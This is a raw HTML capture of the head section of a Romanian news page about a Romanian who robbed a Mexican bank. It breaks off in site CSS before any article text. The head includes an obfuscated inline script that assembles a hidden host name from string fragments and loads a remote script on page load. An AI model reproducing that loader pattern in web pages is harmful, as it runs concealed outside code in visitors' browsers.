

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/cum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani/
body_size: 30685
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Cum a reuşit un român să jefuiască o bancă din Mexic şi să fure 26 de milioane de dolari americani &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Un rom&acirc;n a jefuit o bancă din Mexic şi a furat 26 de milioane de dolari americani. El a fost arestat şi au ieşit la iveală metodele prin care a reuşit să dea o&#8230;" />
<meta property="article:published_time" content="2019-05-15" />
<meta property="article:modified_time" content="2019-05-15" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/stiri-externe/","name":"\u0218tiri Externe"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"Cum a reu\u015fit un rom\u00e2n s\u0103 jefuiasc\u0103 o banc\u0103 din Mexic \u015fi s\u0103 fure 26 de milioane de dolari americani"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.17ms meta | 0.40ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Cum a reuşit un român să jefuiască o bancă din Mexic şi să fure 26 de milioane de dolari americani" href="https://www.emaramures.ro/cum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile 